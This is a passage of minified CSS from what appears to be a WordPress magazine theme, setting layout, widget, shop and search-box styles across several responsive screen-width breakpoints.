bottom,from(#1e1e1e),to(#6a6a6a));background:-webkit-linear-gradient(#1e1e1e,#6a6a6a);background:-moz-linear-gradient(center top,#1e1e1e 0%,#6a6a6a 100%);background:-moz-gradient(center top,#1e1e1e 0%,#6a6a6a 100%)}.ui-slider-horizontal{height:.5em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:-1px}.ui-slider-horizontal .ui-slider-range-max{right:-1px}#sidebar-right .widget_shopping_cart_content ul li{border-bottom:1px solid #f5f5f5;list-style:none!important;background:none!important;padding:0 0 15px 0!important;margin:0 0 15px 0!important}.widget_shopping_cart_content ul li a{list-style:none!important;background:none!important;padding:0!important;margin:0!important;font-size:13px!important;color:#000;font-weight:700!important}.product_list_widget li{list-style:none!important;background:none!important;padding:0!important;margin:0 0 15px 0!important}.product_list_widget li:last-child{border-bottom:none;padding:0 0 0 0!important;margin:0 0 10px 0!important}.product_list_widget li a{list-style:none!important;background:none!important;padding:0!important;margin:0!important;font-size:13px!important;line-height:22px;color:#000;font-weight:700!important}.product_list_widget .star-rating{margin:-20px 0 0 98px!important;display:block;width:100%!important;float:left!important;height:14px!important}.product_list_widget .reviewer{display:none}.cat-item a{font-size:14px!important;line-height:25px!important}.product-categories{font-size:14px!important;line-height:25px!important;color:#000;font-weight:400!important}.screen-reader-text{display:none}form#searchform input{padding:3px 5px;margin:0 0 5px}form#searchform #searchsubmit{transition:all .2s ease-in-out;border:none;background:#f14d4d;padding:5px 8px;margin:0 0 0 5px;color:#fff;cursor:pointer}form#searchform #searchsubmit:hover{background:#252525}.widget_shopping_cart h2{margin:0;font-size:20px!important}.widget_shopping_cart p{text-indent:0px}.widget_shopping_cart_content .buttons{margin-top:20px}.widget_shopping_cart_content a.button.checkout{margin-left:10px}.widget_shopping_cart_content ul li{padding:8px 0 10px 0!important;margin:0 0 5px 0!important}.widget_shopping_cart_content ul li:last-child{padding:8px 0 10px 0!important;margin:0 0 15px 0!important}.widget_shopping_cart_content li a{line-height:1.2 !important;font-weight:400 !important}.widget_shopping_cart_content img{width:40px !important}
@media only screen and (min-width:1160px) and (max-width:1260px){#all_content.boxed_width{max-width:1140px!important;overflow:hidden}.inner{max-width:1100px!important}.boxed_ticker_menu .ticker_box,.boxed_ticker_menu #menu_box,.boxed_ticker_menu #content_bread_panel{width:1098px}.touchcarousel.tc-layout-4 .touchcarousel-item{width:228px}.widget_menu_posts li{width:18.1%!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts li{width:22.3%!important}.tab_nav{padding:10px 40px 10px 10px}#header_search_box{width:500px}.ui-autocomplete{width:400px}#super_search #super_s{width:380px}#left_side.ss_right_position,#sidebar-left.ss_right_position{margin:25px 0 0 30px!important}.footer-widget{width:300px;margin:10px 0 20px 25px!important}#sidebar-footer .full_width_posts_widget li:first-child .full_widget_info{bottom:0}#home_content{width:500px}#content{width:500px}#content.hide_sidebar{width:1100px}#ei-slider-category{width:500px}#content.hide_sidebar #ei-slider-category{width:1100px}#ei-slider-small{width:500px}.post,.product{width:240px}#content.hide_sidebar .post,#content.hide_sidebar .product{width:257px}.index_inner{width:104%}.index_inner.one_line .post,.index_inner.one_line .product{width:500px!important}#content.hide_sidebar .index_inner{width:102%}.index_inner.one_column{width:102%}.index_inner.one_column .post,.index_inner.one_column .product{width:500px!important}#content.hide_sidebar .index_inner.one_column .post,#content.hide_sidebar .index_inner.one_column .product{width:537px!important}.main_post{width:45%}.main_post .meta_info_box{display:none}.main_post.first_post .meta_info_box{display:inline-block}.line_post{width:45%}.line_post.first_post .short_image_box{width:500px}.sb-nav-retro .sb-navigation-left,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left{left:86.5%!important}.blog_post.Three_column_column{width:93%!important}.blog_post.Four_column_column{width:88%!important}#banner_index_728{width:500px}#content.hide_sidebar #banner_index_728{margin:0 0 30px 16.5%;width:728px}#single_content{width:500px}#single_content.fixed_sidebar{width:460px}.single_post_line{width:500px}.single_post .single_thumbnail img{width:500px}#similar-post{width:480px}#similar-post .sim_title_box{width:460px}#similar-post li{width:91%}#content #author_box{margin:0 0 30px;width:500px}#content .single_post{width:500px}#archive{width:520px}.archive_title{width:500px}#archive li{width:92%}#container #content[role=main]{width:770px}.single .product{width:770px}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:22.2%}.woocommerce ul.products li.product .product_category_title{top:188px}}@media only screen and (min-width:978px) and (max-width:1160px){#all_content.boxed_width{max-width:978px!important;overflow:hidden}.inner{max-width:938px!important}.menu_inner{max-width:978px!important}.boxed_ticker_menu .ticker_box,.boxed_ticker_menu #menu_box,.boxed_ticker_menu #content_bread_panel{width:936px}#touchcarousel-4{height:168px}.touchcarousel.tc-layout-4 .touchcarousel-item{width:196px;height:170px}.touchcarousel.grey-blue .arrow-holder.left,.touchcarousel.grey-blue .arrow-holder.right{height:168px}.touchcarousel .arrow-icon{top:43%}#header_search_box{width:355px;margin:12px 32px 5px 0}#header_soc_box{float:left}.ui-autocomplete{width:255px}#super_search #super_s{width:245px}#authorlist .contr_text{display:none}.rsFirstSlideTitle{top:250px}.rsSecondSlideTitle{top:200px}.widget_menu_posts li{width:17.8%!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts li{width:21.9%!important}.widget_menu_title a{font-size:13px!important;line-height:21px!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts .widget_menu_title a{font-size:13px!important;line-height:21px!important}.tab_nav{padding:10px 70px 10px 10px}.fws2 .title{font-size:18px;line-height:24px}.fws2 .slidePrev{top:84%!important;left:86.5%!important}.fws2 .slideNext{top:84%!important;right:3%!important}.feat_image_content{padding-bottom:60px}.feat_image_content h1{font-size:13px;line-height:20px}.feat_image_one{margin:0 0 11px}#banner_header_728 img{max-width:700px}.wrapHighlight{width:700px!important;height:90px!important}.wrapHighlight img{width:700px!important;max-width:700px!important;height:auto!important;margin:0!important}#banner_index_728{width:610px}#content.hide_sidebar #banner_index_728{margin:0 0 30px 11%;width:728px}.footer-widget{width:280px;margin:10px 0 20px 10px!important}.recent_cat_third li:first-child .widget_thumbnail_third{max-height:220px}#left_side,#left_side.ss_right_position,#sidebar-left,#sidebar-left.ss_right_position{display:none!important}#home_content{width:610px}#content{width:610px}#content.hide_sidebar{width:940px}#ei-slider-category{width:610px}#ei-slider-small{width:610px}#content.hide_sidebar #ei-slider-category{width:940px}.post,.product{width:293px}#content.hide_sidebar .post,#content.hide_sidebar .product{width:300px}.index_inner{width:104%}#content.hide_sidebar .index_inner{width:102%}.index_inner.one_column{width:103%}#content.hide_sidebar .index_inner.one_column{width:103%}.index_inner.one_column .post,.index_inner.one_column .product{width:610px!important}.index_inner.one_line .post,.index_inner.one_line .product{width:610px!important}#content.hide_sidebar .index_inner.one_column .post,#content.hide_sidebar .index_inner.one_column .product{width:455px!important}.main_post{width:45%}.line_post{width:45.5%}.line_post.first_post .short_image_box{width:610px}.sb-nav-retro .sb-navigation-left,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left{left:89%!important}#single_content{width:610px}#single_content.fixed_sidebar{width:570px}.single_post_line{width:610px}.single_post .single_thumbnail img{width:610px}#similar-post{width:590px}#similar-post .sim_title_box{width:570px}#similar-post li{width:93%}#content #author_box{margin:0 0 30px;width:610px}#content .single_post{width:610px}#archive{width:635px}.archive_title{width:610px}#archive li{width:91.5%}#container #content[role=main]{width:610px}.single .product{width:610px}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:21.4%}.woocommerce ul.products li.product .product_category_title{top:145px}}@media only screen and (min-width:768px) and (max-width:998px){#all_content.boxed_width{max-width:768px!important;overflow:hidden}.inner{max-width:728px!important}.menu_inner{max-width:768px!important}.boxed_ticker_menu .ticker_box,.boxed_ticker_menu #menu_box,.boxed_ticker_menu #content_bread_panel{width:726px}#touchcarousel-4{height:168px}.touchcarousel.tc-layout-4 .touchcarousel-item{width:154px;height:170px}.touchcarousel.grey-blue .arrow-holder.left,.touchcarousel.grey-blue .arrow-holder.right{height:168px}.touchcarousel .arrow-icon{top:43%}#banner_header_728 img{margin:10px 0 5px;max-width:490px}#header_search_box{width:485px;margin:12px 0 5px}#header_soc_box{float:left}.ui-autocomplete{width:385px}#super_search #super_s{width:385px}.view_all{margin:10px 0 20px 45%!important}h1.rsSlideTitle{font-size:25px;line-height:35px}.rsFirstSlideTitle{top:150px}.rsSecondSlideTitle{top:100px}.home_post_author{display:none!important}.fws2 .title{font-size:18px;line-height:24px}.fws2 .slidePrev{top:84%!important;left:85%!important}.fws2 .slideNext{top:84%!important;right:3%!important}.feat_image_content{padding-bottom:60px}.feat_image_content h1{font-size:13px;line-height:20px}.feat_image_one{margin:0 0 11px}.widget_menu_posts li{width:22.3%!important;margin:5px 0 0 25px!important}.widget.widget_nav_menu{top:10px;left:5px;width:200px!important}.widget.widget_nav_menu li a{font-size:11px!important;line-height:18px!important}.widget_menu_posts li{width:17.5%!important;margin:5px 0 0 20px!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts li{width:21.5%!important}.widget_menu_title a{font-size:11px!important;line-height:18px!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts .widget_menu_title a{font-size:11px!important;line-height:18px!important}.tab_nav{width:220px;font-size:11px;line-height:20px;padding:10px 70px 10px 10px}.menu_tab_painel .tab_inner{width:78%}#mainMenu ul{display:none}#mainMenu select{display:block}#left_side,#left_side.ss_right_position,#sidebar-left,#sidebar-left.ss_right_position{display:none!important}#sidebar-right{position:relative!important;width:100%!important;padding:0!important;float:left!important}.right-widget{width:300px;margin:0 25px 0 35px;padding:0 0 25px}.right-widget:last-child{padding:0 0 25px}.footer-widget{width:300px;margin:10px 0 20px 30px!important}#sidebar-footer .full_width_posts_widget li:first-child .full_widget_info{bottom:0}#banner_footer_728{margin:10px 0 25px;padding:0;text-align:left}#banner_footer{margin:10px 0 25px;padding:0;text-align:left}#banner_rotator{margin:20px 0 0 0!important}.wrapHighlight{width:728px!important;height:90px!important}.wrapHighlight img{width:728px!important;max-width:728px!important;height:auto!important;margin:0!important}#home_main_posts,#home_blog_posts,#home_line_posts{width:100%!important}#home_content{width:100%}#content{width:100%}#content.hide_sidebar{width:100%}#content.hide_sidebar #ei-slider-category.ei-slider{height:350px!important}#ei-slider-category{width:100%}#ei-slider-small{width:100%}#content.hide_sidebar #ei-slider-category{width:100%}.post,.product{width:350px}#content.hide_sidebar .post,#content.hide_sidebar .product{width:350px}.index_inner{width:104%}#content.hide_sidebar .index_inner{width:104%}.index_inner.one_column{width:103%}#content.hide_sidebar .index_inner.one_column{width:104%}.index_inner.one_column .post,.index_inner.one_column .product{width:350px!important}#content.hide_sidebar .index_inner.one_column .post,#content.hide_sidebar .index_inner.one_column .product{width:730px!important}.index_inner.one_line .post,.index_inner.one_line .product{width:730px!important}.main_post{width:45%}.line_post{width:46%}.line_post.first_post .short_image_box{width:728px}.sb-nav-retro .sb-navigation-left,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left{left:90.5%!important}.blog_post.One_column_column{width:728px!important}.blog_post.Two_column_column{width:91%!important}.blog_post.Three_column_column{width:88%!important}.blog_post.Four_column_column{width:85%!important}.review-summary p{width:135%!important}.review-final-score{display:inline-block;position:relative;float:left;height:auto!important;width:100%!important}.wpb_gallery .theme-default .nivoSlider{min-height:210px!important}.arqam-widget-counter ul li i{margin:5px 0 0 3px!important}#banner_index_728{width:728px}#content.hide_sidebar #banner_index_728{margin:0 0 30px;width:728px}.recent_cat_third li:first-child .widget_thumbnail_third{max-height:170px}#single_content{width:728px;border:none}.single_post_line{width:728px}.single_post .single_thumbnail img{width:728px}#similar-post{width:710px}#similar-post .sim_title_box{width:687px}#similar-post li{width:93%}#navigation_images{width:685px}#author_box{width:685px}#content #author_box{margin:0 0 30px;width:728px}#content .single_post{width:728px}#lightSlider img{width:100%}#archive{width:750px}.archive_title{width:728px}#archive li{width:91.5%}#container #content[role=main]{width:728px;float:left}.single .product{width:728px}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:22%}.woocommerce ul.products li.product .product_category_title{top:175px}}@media screen and (min-width:480px) and (max-width:817px){#all_content.boxed_width{max-width:480px!important;overflow:hidden}.inner{max-width:460px!important;padding:0 10px}.menu_inner{max-width:480px!important}.boxed_ticker_menu .ticker_box,.boxed_ticker_menu #menu_box,.boxed_ticker_menu #content_bread_panel{width:458px}#home_content_inner div{max-width:102%!important}#touchcarousel-4{height:168px}.touchcarousel.tc-layout-4 .touchcarousel-item{width:160px;height:170px}.touchcarousel.grey-blue .arrow-holder.left,.touchcarousel.grey-blue .arrow-holder.right{height:168px}.touchcarousel .arrow-icon{top:43%}#secondaryMenu ul li a{border-bottom:1px solid #e9e9e9}#title_box{margin:10px 0 20px 10px!important}#header_search_box{width:450px;margin:12px 0 5px 10px}#header_soc_box{margin:20px 0 10px 10px;width:320px;float:left}.ui-autocomplete{width:340px}#super_search #super_s{width:340px}.view_all{margin:10px 0 20px 43%!important}.royalSlider{height:500px!important}h1.rsSlideTitle{font-size:20px;line-height:30px}h2.rsSlideTitle{font-size:14px;padding:7px 10px}.rsFirstSlideTitle{top:150px}.rsSecondSlideTitle{top:100px}#home_feat_posts .feat_post_box,#cat_feat_posts .feat_post_box{width:50%}#home_feat_posts .feat_post_box:first-child,#cat_feat_posts .feat_post_box:first-child{width:100%}.fws2{width:100%!important}.fws2 .slide_content_wrap{margin:20% 0 0 0!important}.fws2 .title{font-size:18px;line-height:23px}.fws2 .slidePrev{top:84%!important;left:84%!important}.fws2 .slideNext{top:84%!important;right:4%!important}#featured_two_image_box{display:none}#ei-slider-small{margin:25px 0 45px;width:440px;float:left}.lof-slidecontent .navigator-content,.lof-slidecontent .navigator-wrapper{width:190px}.lof-slidecontent ul.navigator-wrap-inner li h3{width:165px;font-size:13px;line-height:22px!important}.lof-slidecontent ul.navigator-wrap-inner li img{display:none}.lof-slidecontent .slider-description h1 a{font-size:17px;line-height:25px!important}.lof-slidecontent .slider-description{top:30px;left:220px;width:210px;padding:10px}.widget.widget_nav_menu{top:10px;left:5px;width:200px!important}.widget_menu_posts li{float:left;width:45.3%!important;margin:5px 10px 20px 10px!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts li{width:43%!important;margin:5px 0 100px 20px!important}.widget_menu_posts li:last-child{margin:5px 10px 20px 10px!important}.widget_menu_title a{font-size:13px!important;line-height:21px!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts .widget_menu_title a{font-size:11px!important;line-height:18px!important}.widget.widget_nav_menu li a{display:none}.tab_nav{width:150px;font-size:11px;line-height:20px;padding:10px}.menu_tab_painel .tab_inner{width:69%}#mega_main_menu .menu li{margin:10px 5px 10px 0}#mainMenu ul{display:none}#mainMenu select{display:block;width:93%}#secondaryMenu{width:100%;text-align:center}#header_top_menu .logout{position:relative;margin:0 10px 10px 0}#header_top_menu .user_profile{position:relative;margin:0 5px 10px 0}#banner_header_728 img{max-width:460px;height:auto;margin-top:13px}.wrapHighlight{width:460px!important;height:90px!important}.wrapHighlight img{width:460px!important;max-width:728px!important;height:auto!important;margin:0!important}#banner_footer_728 img{padding:0}#banner_footer img{padding:0}#left_side,#left_side.ss_right_position,#sidebar-left,#sidebar-left.ss_right_position{display:none!important}#sidebar-right{position:relative!important;width:100%!important;padding:0!important;float:left!important}.right-widget{width:300px;margin:0 0 0 20px;padding:0 0 25px}.right-widget:last-child{padding:0 0 25px}#sidebar-footer{width:100%}.footer-widget{width:300px;margin:10px 0 20px 20px!important}#home_main_posts,#home_blog_posts{width:100%!important}#home_content{width:100%;margin:0 0 40px 10px}#content{width:100%}#content.hide_sidebar{width:100%}#content.hide_sidebar #ei-slider-category.ei-slider{height:300px!important}#ei-slider-category{width:460px}#content.hide_sidebar #ei-slider-category{width:460px}.post,.product{width:460px}#content.hide_sidebar .post,#content.hide_sidebar .product{width:460px}.index_inner{width:470px}#content.hide_sidebar .index_inner{width:470px}.index_inner.one_column{width:103%}#content.hide_sidebar .index_inner.one_column{width:104%}.index_inner.one_column .post,.index_inner.one_column .product{width:460px!important}#content.hide_sidebar .index_inner.one_column .post,#content.hide_sidebar .index_inner.one_column .product{width:460px!important}.index_inner.one_line .post,.index_inner.one_line .product{width:460px!important}.line_post{width:440px}.line_post.first_post .short_image_box{width:440px}.main_post{width:440px}.sb-nav-retro .sb-navigation-left,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left{left:85%!important}.blog_post.One_column_column{width:440px!important}.blog_post.Two_column_column{width:440px!important}.blog_post.Three_column_column{width:94%!important}.blog_post.Four_column_column{width:94%!important}.ms-skin-default .ms-thumb-list.ms-dir-h{bottom:-150px;width:100%;height:150px}.ms-videogallery-template .ms-thumb-list.ms-dir-h .ms-thumb-frame{width:101px;height:150px}.ms-videogallery-template .ms-thumb img{width:101px;height:60px}.ms-videogallery-template .ms-thumb-ol{width:101px;height:60px}.ms-videogallery-template .ms-layer.video-title{font-size:13px!important;line-height:22px!important}#sidebar-footer .full_width_posts_widget li:first-child .full_widget_info{bottom:0}.full_width_posts_widget li{margin-right:20px}.wpb_gallery .theme-default .nivoSlider{min-height:210px!important}.review-summary p{width:125%!important}.review-final-score{display:inline-block;position:relative;float:left;height:auto!important;width:100%!important}#content.full_width .single_post textarea#comment,#content.full_width .single_post input#url,#content.full_width .single_post .comment-form-email input,#content.full_width .single_post input#author{width:90%!important;margin-top:10px}#author_content{margin:-180px 0 0 10px}.author_description p{display:none}.arqam-widget-counter ul li i{margin:5px 0 0 0!important}#container #content{width:100%!important}#banner_index_728{width:100%}#content.hide_sidebar #banner_index_728{margin:0 0 30px;width:100%}.recent_cat_third li:first-child .widget_thumbnail_third{max-height:220px}#single_content{width:460px;border:none}#single_content.fixed_sidebar{width:420px}.single_post_line{width:460px}.single_post .single_thumbnail img{width:460px}#similar-post{width:455px}#similar-post .sim_title_box{width:425px}#similar-post li{width:93%}#navigation_images{width:422px}#author_box{width:422px}#content #author_box{margin:0 0 30px;width:460px}#content .single_post{width:460px}#archive{width:470px}.archive_title{width:460px}#archive li{width:94%}#container #content[role=main]{width:470px;float:left}.single .product{width:460px}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:45.1%}.woocommerce ul.products li.product .product_category_title{top:213px}body.woocommerce .inner_woo{padding:0 10px}}@media only screen and (max-width:499px){#all_content.boxed_width{max-width:320px!important;overflow:hidden}.inner{max-width:300px!important;padding:0 10px}.menu_inner{max-width:320px!important}.boxed_ticker_menu .ticker_box,.boxed_ticker_menu #menu_box,.boxed_ticker_menu #content_bread_panel{width:298px}#touchcarousel-4{height:168px}.touchcarousel.tc-layout-4 .touchcarousel-item{width:160px;height:170px}.touchcarousel.grey-blue .arrow-holder.left,.touchcarousel.grey-blue .arrow-holder.right{height:168px}.touchcarousel .arrow-icon{top:43%}#secondaryMenu ul li a{border-bottom:1px solid #e9e9e9}#authorlist .contr_text{display:none}#home_content_inner div{max-width:102%!important}#title_box{margin:10px 0 20px 10px!important}#header_search_box{width:280px;margin:12px 0 5px 10px}#header_soc_box{margin:30px 0 30px 10px;width:280px;float:left}#category-select select{width:280px}.ui-autocomplete{width:280px}#super_search #super_s{width:184px}.view_all{margin:10px 0 20px 39%!important}.royalSlider{height:500px!important}h1.rsSlideTitle{font-size:15px;line-height:30px}h2.rsSlideTitle{font-size:14px;padding:7px 10px}.rsFirstSlideTitle{top:150px}.rsSecondSlideTitle{top:100px}#home_feat_posts .feat_post_box,#cat_feat_posts .feat_post_box{width:100%}#home_feat_posts .feat_post_box:first-child,#cat_feat_posts .feat_post_box:first-child{width:100%}.fws2{width:100%!important}.fws2 .slide_content_wrap{margin:10% 0 0 0!important}.fws2 .title{font-size:14px;line-height:20px}.fws2 .slidePrev{top:75%!important;left:75%!important}.fws2 .slideNext{top:75%!important;right:4%!important}.fws2 .custom_read_more{display:none}.fws2 .post-single-rate{display:none}#featured_two_image_box{display:none}#ei-slider-small{margin:25px 0 45px;width:280px;float:left}.lof-slidecontent .navigator-content,.lof-slidecontent .navigator-wrapper{display:none}.lof-slidecontent .slider-description h1 a{font-size:18px;line-height:28px!important}.lof-slidecontent .slider-description{top:30px;left:20px;width:260px;padding:10px}.widget.widget_nav_menu{top:10px;left:5px;width:200px!important}.widget_menu_posts li{float:left;width:100%!important;margin:5px 0 20px 0!important}.widget_menu_posts li:last-child{margin:5px 0 20px 0!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts li{width:88%!important;margin:5px 0 100px 20px!important}.widget_menu_title a{font-size:13px!important;line-height:21px!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts .widget_menu_title a{font-size:11px!important;line-height:18px!important}.widget.widget_nav_menu li a{display:none}.tab_nav{width:150px;font-size:11px;line-height:20px;padding:10px 20px 10px 10px}.menu_tab_painel .tab_inner{width:55%}a.widget_menu_title{padding:110px 10px 15px 15px!important;font-size:14px!important;line-height:24px!important}#mega_main_menu .menu li{margin:10px 5px 10px 0}#mainMenu ul{display:none}#mainMenu select{display:block;width:90%}#secondaryMenu{width:100%;text-align:center}#header_top_menu .logout{position:relative;margin:0 10px 10px 0}#header_top_menu .user_profile{position:relative;margin:0 5px 10px 0}#secondaryMenu ul li a{font-size:11px;margin:0 4px}#banner_header_728{float:left;margin:12px 10px 10px 0}#banner_header_728 img{max-width:300px;height:auto}.wrapHighlight{width:300px!important;height:90px!important}.wrapHighlight img{width:300px!important;max-width:290px!important;height:auto!important;margin:0!important}#banner-header{float:left;margin:12px 10px 10px 0}#banner-header img{max-width:290px;height:auto}#banner_footer_728 img{padding:0}#banner_footer img{padding:0}.bx-wrapper img{margin:10px 15px}.bx-wrapper .bxslider_quote{display:inline-block;margin:12px 20px 20px}.bx-wrapper .custom_read_more{margin:0 20px 40px 0}.home_posts_title h2{font-size:28px}#home_main_posts,#home_blog_posts{width:100%}#home_content{width:100%;margin:0 0 40px 10px;padding:0}#content{width:100%}#content.hide_sidebar{width:100%}#ei-slider-category{width:300px}.ei-title h2 a{font-size:21px;line-height:25px}#ei-slider-small .ei-title h2 a{font-size:21px;line-height:25px}.ei-title h3{font-size:11px;line-height:20px}#content.hide_sidebar #ei-slider-category{width:300px}.post,.product{width:300px;margin-left:0!important}#content.hide_sidebar .post,#content.hide_sidebar .product{width:300px}.index_inner{width:310px}#content.hide_sidebar .index_inner{width:310px}.index_inner.one_column{width:111%}#content.hide_sidebar .index_inner.one_column{width:104%}.index_inner.one_column .post,.index_inner.one_column .product{width:300px!important}#content.hide_sidebar .index_inner.one_column .post,#content.hide_sidebar .index_inner.one_column .product{width:300px!important}.index_inner.one_line .post,.index_inner.one_line .product{width:300px!important}.index_inner.one_line .post h2 a,.index_inner.one_line .product h2 a{display:inline-block}.title_sub_cats{display:none}.home_posts_title{width:280px!important}.home_posts_title h2{line-height:41px;font-size:15px}.main_post{width:100%!important}.line_post{width:100%!important}.line_post.first_post .short_image_box{width:100%!important}.simple_post .meta_info_box{margin:10px 0 3px}.sb-nav-retro .sb-navigation-left,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left{left:76%!important}.blog_post.One_column_column{width:280px!important}.blog_post.Two_column_column{width:280px!important}.blog_post.Three_column_column{width:280px!important}.blog_post.Four_column_column{width:130px!important}.ms-skin-default .ms-thumb-list.ms-dir-h{bottom:-150px;width:100%;height:150px}.ms-videogallery-template .ms-thumb-list.ms-dir-h .ms-thumb-frame{width:83px;height:150px}.ms-videogallery-template .ms-thumb img{width:83px;height:60px}.ms-videogallery-template .ms-thumb-ol{width:83px;height:60px}.ms-videogallery-template .ms-layer.video-title{font-size:11px!important;line-height:20px!important}#content{width:96%}#content.full_width .single_post{width:90%}.single_photo,.single_photo .photo_bg_shadow{min-height:300px}#left_side,#left_side.ss_right_position,#sidebar-left,#sidebar-left.ss_right_position{display:none!important}#sidebar-right{position:relative!important;width:100%!important;padding:0!important;float:left!important}.right-widget{width:300px;margin:0;padding:0 0 25px}.right-widget:last-child{padding:0 0 25px}#sidebar-footer{width:100%}.footer-widget{width:100%;max-width:300px;margin:10px 0 20px 0!important}#sidebar-footer .full_width_posts_widget li:first-child .full_widget_info{bottom:0}.widget_recent_posts li{max-width:90%}#vertical-ticker li{max-width:90%}.tp_recent_tweets li{width:75%}.review-summary p{width:100%!important}.review-final-score{display:inline-block;position:relative;float:left;height:auto!important;width:100%!important}.single_title h1{font-size:22px!important;line-height:130%}.photo_bg_inner h1{font-size:22px;line-height:130%}#content.full_width .single_post h1{display:inline-block;margin:25px 0 5px}.commentlist p{width:50%}.children .comment{float:right;padding:10px 5px 0 6px;clear:both;width:99%;margin:10px 5px 10px 0}.children .comment p{width:51%}#credit{font-size:10px}.right{float:left}.wpb_gallery .theme-default .nivoSlider{min-height:170px!important}#content.full_width .single_post textarea#comment,#content.full_width .single_post input#url,#content.full_width .single_post .comment-form-email input,#content.full_width .single_post input#author{width:90%!important;margin-top:10px}#author_content{margin:-190px 0 0 10px}.author_description p{display:none}.author_email{display:inline-block;float:left;margin:70px 0 0 -145px}.arqam-widget-counter ul li i{margin:5px 0 0 7px!important}#container #content{width:100%!important}#banner_single_728{width:100%}#banner_index_728{width:100%}#content.hide_sidebar #banner_index_728{margin:0 0 30px;width:100%}#single_content{width:300px;border:none}#single_content.fixed_sidebar{width:260px}.single_post_line{width:300px}.single_post .single_thumbnail img{width:300px}#similar-post{width:260px}#similar-post .sim_title_box{width:260px}#similar-post li{width:100%}#navigation_images{width:262px}#navigation_images .alignleft{width:100%}#navigation_images .alignright{width:100%;margin-top:20px}#author_box{width:262px}#author_box h4{padding:50px 0 0 0!important}#author_box p{width:90%}.author_icons{top:15px;left:90px}#content #author_box{margin:0 0 30px;width:300px}#content #author_box h4{padding:15px 0 0}#content .single_post{width:300px}#archive{width:300px}.archive_title{width:300px}#archive li{width:100%}#container #content[role=main]{width:300px;float:left}.single .product{width:300px}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:97%}.woocommerce ul.products li.product .product_category_title{top:289px}body.woocommerce .inner_woo{padding:0 10px}}
div.home_posts_title{border:none;height:auto}div.home_posts_title>a{display:none}.home_posts_title h2{background-color:#444;height:30px;padding:0 10px;margin:0;color:#fff;font-size:13px;line-height:30px;font-weight:700;text-transform:uppercase}.home_posts_title h2 a{color:#fff;padding:0 10px}.single_text h2{padding:0 !important}.hide-category-box .cats_and_formats_box{display:none}.touchcarousel ul.touchcarousel-container{height:100%}.touchcarousel.tc-layout-4 .tc-block h4 a{text-shadow:1px 1px #000}.touchcarousel.tc-layout-4 .touchcarousel-item{height:100%}.search{float:none}#home_main_posts p,#home_line_posts p,#home_simple_posts p{margin-bottom:0 !important}.touchcarousel.tc-layout-4 .touchcarousel-item img{width:250px;height:180px;object-fit:cover}
@keyframes aslAnFadeInDrop{0%{opacity:0;transform:translate(0,-50px)}100%{opacity:1;transform:translate(0,0)}}@-webkit-keyframes aslAnFadeInDrop{0%{opacity:0;transform:translate(0,-50px);-webkit-transform:translate(0,-50px)}100%{opacity:1;transform:translate(0,0);-webkit-transform:translate(0,0)}}@keyframes aslAnFadeOutDrop{0%{opacity:1;transform:translate(0,0);-webkit-transform:translate(0,0)}100%{opacity:0;transform:translate(0,-50px);-webkit-transform:translate(0,-50px)}}@-webkit-keyframes aslAnFadeOutDrop{0%{opacity:1;transform:translate(0,0);-webkit-transform:translate(0,0)}100%{opacity:0;transform:translate(0,-50px);-webkit-transform:translate(0,-50px)}}.hiddend{display:none !important}div.asl_w.asl_an_fadeInDrop,div.asl_w.asl_an_fadeOutDrop{-webkit-animation-duration:.1s;animation-duration:.1s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}div.asl_w.asl_an_fadeInDrop{animation-name:aslAnFadeInDrop;-webkit-animation-name:aslAnFadeInDrop}div.asl_w.asl_an_fadeOutDrop{animation-name:aslAnFadeOutDrop;-webkit-animation-name:aslAnFadeOutDrop}div.asl_w.asl_main_container{transition:width .13s linear;-webkit-transition:width .13s linear}div.asl_w,div.asl_w *,div.asl_r,div.asl_r *,div.asl_s,div.asl_s *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;padding:0;margin:0;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;letter-spacing:normal}div.asl_r,div.asl_r *{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}div.asl_r{box-sizing:border-box;margin:12px 0 0}div.asl_m .proinput input::-ms-clear{display:none !important;width:0 !important;height:0 !important}div.asl_m .proinput input::-ms-reveal{display:none !important;width:0 !important;height:0 !important}div.asl_m input[type=search]::-webkit-search-decoration,div.asl_m input[type=search]::-webkit-search-cancel-button,div.asl_m input[type=search]::-webkit-search-results-button,div.asl_m input[type=search]::-webkit-search-results-decoration{display:none}div.asl_m input[type=search]{appearance:auto !important;-webkit-appearance:none !important}.clear{clear:both}.hiddend{display:none}div.asl_m textarea:focus,div.asl_m input:focus{outline:none}div.asl_m{width:100%;height:auto;border-radius:0;background:rgba(255,255,255,0);overflow:hidden;position:relative;z-index:200}div.asl_m .probox{width:auto;border-radius:5px;background:#fff;overflow:hidden;border:1px solid #fff;box-shadow:1px 0 3px #ccc inset;display:-webkit-flex;display:flex;-webkit-flex-direction:row;flex-direction:row}div.asl_m .probox .proinput{width:1px;height:100%;margin:0 0 0 10px;padding:0 5px;float:left;box-shadow:none;position:relative;flex:1 1 auto;-webkit-flex:1 1 auto;order:5;-webkit-order:5}div.asl_m .probox .proinput form{height:100%;margin:0 !important;padding:0 !important;display:block !important;max-width:unset !important}div.asl_m .probox .proinput input:before,div.asl_m 